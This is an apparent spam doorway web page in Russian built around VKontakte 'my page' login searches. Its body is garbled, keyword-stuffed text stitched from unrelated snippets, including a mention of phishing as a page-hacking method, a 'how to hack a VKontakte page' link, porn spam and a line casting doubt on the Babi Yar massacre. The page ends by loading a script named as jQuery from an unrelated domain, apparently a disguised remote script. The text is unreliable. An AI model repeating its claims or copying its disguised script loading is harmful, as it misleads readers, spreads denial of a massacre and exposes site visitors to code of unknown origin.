

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://tooleipiha.robrhyne.com/hd2f2d-v-kontakte-polnaya-versiya-moya-stranica.html
body_size: 4625
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>В контакте полная версия моя страница - tooleipiha.robrhyne.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">tooleipiha.robrhyne.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>В контакте полная версия моя страница</h2>
                            </header>
                            <p>Вконтакте моя страница? вход на мою страницу? сразу с паролем? по номеру телефона? с компьютера бесплатно - полная версия vk.com. ВКонтакте моя страница: vkontakte.ru и на vk.com "Моя Страница" на сайте ВКонтакте — это Ваша личная страница, на которой можно рассказать о себе: делиться историями и фотографиями, публиковать видео, слушать музыку, играть. Обучение использования моей страницы в вконтакте в интерактивном режиме вопрос-ответ. Вконтакте Моя страница — Главная в Вк каждого вконтактёра. После входа первой. 1. Фишинг. Самым распространенным методом взлома страниц в контакте является фишинг. Мобильная версия Вконтакте — это специально адаптированный под небольшие экраны мобильных телефонов сайт социальной сети №1 в СНГ (общая аудитория за сутки составляет более 80 млн человек, а число просмотров более. 
#ИНСТРУКЦИЯ как зарегистрироваться в контакте без номера телефона. Пошаговое. В поле «Телефон или email» введите логин используемый при регистрации (нет аккаунта, пройдите регистрацию).Раньше логином допускалось слово кириллицей, латиницей. Чтобы сделать авторизацию безопасной внедрили. Если у вас возникли затруднения при работе с сайтом vk.com, то наиболее верным решением будет обратиться в службу техподдержки.Служба техподдержки ВКонтакте — это штат специалистов, которые в любое время могут решить. 
Более того, если Вы ничего подобного не видите, а страница в контакте не открывается, то возможно вирус записал свои данные ниже, как это показано на следующей картинке. Моя страница в ВКонтакте – это индивидуальный личный профиль каждого пользователя. ВКонтакте (VK, ВК) - Моя страница. ВКонтакте - Вход в Контакт на страницу в vk.com. ВК Вконтакте независимая техподдержка, войти в контакт, социальная сеть, вопросы, ответы. Вконтакте Моя страница — Главная в Вк каждого вконтактёра. После входа первой. 
1. Фишинг. Самым распространенным методом взлома страниц в контакте является фишинг. Мобильная версия Вконтакте - войдите в свою социальную сеть и пользуйтесь удобным. #ИНСТРУКЦИЯ как зарегистрироваться в контакте без номера телефона. Пошаговое. 
Как войти в ВК если не получается, как выглядит вход на мою страницу Вконтакте и как. Более того, если Вы ничего подобного не видите, а страница в контакте не открывается 404 ошибка - что это такое? Каждая страница в интернете имеет свой адрес - url. Например, эта. Не могу зайти ни в одну соц.сеть host удалила потом скачала на вашем сайте но все-равно ничего. У вас возникли вопросы по сайту vk.com? Мы расскажем вам, как написать в техподдержку. Привожу примеры, которые можно написать в графе О себе Вконтакте. Интересные фразы. ЧТО ДЕЛАТЬ Этот вопрос сейчас явно назрел. Но что делать в каком контексте? Что нам. Для правильного и скорейшего продвижения сайта в поисковой выдаче важно нарастить. 
Вы можете помочь проекту, дополнив статью на основе независимых авторитетных источников. Смотрите онлайн 1 серию 1 сезона сериала Гримм бесплатно в хорошем качестве. Мессинг родился в последний год 19 века, чтобы стать одной из главных загадочных. Много разных мнений о посуде zepter  кто говорит, что ею даже в Германии никто. у меня иногда бывает простой герпес.1 раз в году зимой.подскажите плиз - ватрекс для. Близкие, друзья и поклонники собрались на Троекуровском кладбище, чтобы проводить. душевную компанию. Спустя три месяца познакомился в клубе с парой, с которой встречаюсь. 
У любых проектов в интернете всегда можно найти места, которые недоработали или упустили. Добро пожаловать в одну из лучших групп-библиотек, в которой собраны самые лучшие и самые. Знаменитые фотографии Иоганнеса Хэле не подтверждают расстрел евреев в Бабьем Яре. Та-даммм!!! Наконец-то я собралась написать и опубликовать у себя в блоге столь. Самое жесткое видео для взрослых Expand text… гламурние пенсионерки в порно русское порно. Новый американский сериал Элементарно - это смелый и нестандартный ответ привычному. Штурм Гро́зного — эпизод Первой чеченской войны (1994—1996), в ходе которого разгорелись. Ответы на задаваемые вопросы обрабатываются в трёхдневный срок и публикуются в рабочие дни. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="hd2f2d-skachat-besplatno-filmy-uzhasov-novinki-2015.html">Скачать бесплатно фильмы ужасов новинки 2015</a></li>
                                <li><a href="hd2f2d-interny-160-seriya-torrent.html">Интерны 160 серия торрент</a></li>
                                <li><a href="hd2f2d-skachat-artur-kvarri-fb2.html">Скачать артур кварри fb2</a></li>
                                <li><a href="hd2f2d-a-state-of-trance-sayt.html">A state of trance сайт</a></li>
                                <li><a href="hd2f2d-skachat-igry-cherez-torrent-portal-2.html">Скачать игры через торрент портал 2</a></li>
                                <li><a href="hd2f2d-mod-fifa-15-fnl.html">Мод фифа 15 фнл</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Вконтакте моя страница зайти сразу на страницу: вход.</li>
<li>ВКонтакте - Моя страница ВК - Вход на страницу.</li>
<li>ВК ВКОНТАКТЕ: моя страница, социальная сеть, вход.</li>
<li>Вконтакте Моя страница. Вк вход - Добро пожаловать.</li>
<li>Как взломать страницу ВКонтакте.</li>
<li>Вконтакте мобильная версия: вход на ВК мобильную версию.</li>
<li>Как зарегистрироваться в контакте без номера телефона.</li>
<li>ВК вход на страницу. Инструкция как войти с компьютера.</li>
<li>Не открывается вконтакте - почему не открывается контакт.</li>
<li>Ошибка 404 (страница не найдена) что делать? — Примеры.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hd2f2d-dogovor-subpodryada-na-remontnye-raboty-obrazec.html">Договор субподряда на ремонтные работы образец</a></li>
                                            <li><a href="hd2f2d-programma-po-sozdaniyu-reklamy.html">Программа по созданию рекламы</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hd2f2d-kak-postavit-ravno-na-klaviature.html">Как поставить равно на клавиатуре</a></li>
                                            <li><a href="hd2f2d-skachat-zhurnal-biznes-kurs.html">Скачать журнал бизнес курс</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hd2f2d-zhurnal-ucheta-ispolnitelnyh-listov-blank-skachat.html">Журнал учета исполнительных листов бланк скачать</a></li>
                                            <li><a href="hd2f2d-ethernet-po-4-provodam-shema.html">Ethernet по 4 проводам схема</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hd2f2d-skachat-novyy-sbornik-evropa-plyus-2015.html">Скачать новый сборник европа плюс 2015</a></li>
                                            <li><a href="hd2f2d-skachat-igry-luntik-razvivayuschie-zadaniya.html">Скачать игры лунтик развивающие задания</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
